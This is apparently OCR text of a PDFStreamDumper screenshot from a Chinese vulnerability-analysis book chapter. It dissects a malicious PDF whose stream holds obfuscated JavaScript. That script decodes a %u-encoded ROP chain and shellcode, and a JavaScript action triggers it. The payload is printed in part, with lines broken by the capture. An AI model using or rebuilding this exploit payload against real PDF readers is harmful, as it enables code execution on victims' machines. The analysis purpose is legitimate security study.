 PDFStreamDumper - http://sandsprite.com FileSize: 45 Kb LoadT...
Load Exploits_Scan Javascript_UI Unescape_Selection Manual_Escapes Update_Current_Stream Goto_Object Search_For
Find/Replace Tools Help_Videos
Search Strings
Javascript
Flash Objects
U3D Objects
TTF Fonts
Action Tags
Obsfuscated Headers
PRC Files
XML Streams
Filter Chains
Extract URLs
15 Objects
1 HLen: 0x69
2 HLen: 0x66
3 HLen: 0x10
4 HLen: 0x19
5 HLen: 0x82
6 HLen: 0x11
7 HLen: 0xD1
8 0x30A-0x34B
9 HLen: 0x96
10 0x466-0xA198
11 HLen: 0x37
12 0xA263-0xAFD9
13 HLen: 0x15
14 0xB035-0xB1A8
0 HLen: 0x16B
var KSyLEPEtMmcagmcqatBxFJTxDNEdXhHPRBtZLUXmfzusAvnF = unescape;
var iHvZMBkbvbfVChroomesJyoNawqGTVgnBlukMGaCmlTFAiOkhpgbD =
KSyLEPEtMmcagmcqatBxFJTxDNEdXhHPRBtZLUXmfzusAvnF( '%u4141%u4141%u63a5%u4
u0000%u4a8a%u2196%u4a80%u1f90%u4a80%u903c%u4a84%ub692%u4a80%u1064%u4a80%
u4a85%u0000%u1000%u0000%u0000%u0000%u0002%u0000%u0102%u0000%u0000%u
u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u0008%u0000%u
u4a80%u9038%u4a84%ub692%u4a80%u1064%u4a80%uffff%uffff%u0000%u0000%u0040%
u0000%u0000%u0000%u0001%u0000%u0000%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%
u4a80%u0008%u0000%ua8a6%u4a80%u1f90%u4a80%u9030%u4a84%ub692%u4a80%u1064%
uffff%uffff%u0022%u0000%u0000%u0000%u0000%u0000%u0001%u63a5%u4a80%
u4a8a%u2196%u4a80%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%u4a80%u0030%u
ua8a6%u4a80%u1f90%u4a80%u0004%u4a8a%ua7d8%u4a80%u63a5%u4a80%u1064%u4a80%u2db2%
u4a84%u2ab1%u4a80%u0020%u0000%ua8a6%u4a80%u63a5%u4a80%u1064%u4a80%uaedc%u4a80%
u1f90%u4a80%u0034%u0000%ud585%u4a80%u63a5%u4a80%u1064%u4a80%u2db2%u4a84%u2ab1%
u4a80%u000a%u0000%ua8a6%u4a80%u1f90%u4a80%u9170%u4a84%ub692%u4a80%uffff%uffff%
uffff%uffff%uffff%uffff%u1000%u0000%uc9da%u74d9%uf424%u2958%ubdc9%u9b55%uab16%
u31b1%u6831%u8318%ufce8%u6803%u7941%u57e3%uff81%ua80c%u6051%u4d84%ua060%u06f2%
u10d2%u4a70%udbde%u7fd4%ua955%u70f0%u04de%ube27%u35df%ua11b%u4463%u0148%u875a%
u409d%ufa9b%u106c%u7074%u85c2%uccf1%u2edf%uc049%ud267%ue319%u4546%uba12%u6748%
ub6f7%u7fc0%uf214%uf49b%u88ee%udd1d%u703f%u20b1%u83f0%u65cb%u7c36%u9fbe%u0145%
u5bb9%udd34%u784c%u969e%ua4f7%u7a1f%u2e61%u3713%u68e5%uc637%u032a%u4343%uc4cd%
u17c2%uc0ea%ucc8f%u5193%ua275%u82ac%u1bd6%uc809%u48fa%u9320%u8f90%ua9b6%u90d6%
Text HexDump Stream Details
1 Search Results
11 HLen: 0x37 <</Type/Action/S/JavaScript/JS 12 0 R>>
Errors Search Debug (2)
Shell PDF Path C:\Documents and Settings\Administrator\桌面\漏洞战争\第2章 栈溢出漏洞分析\CVE ... Load Abort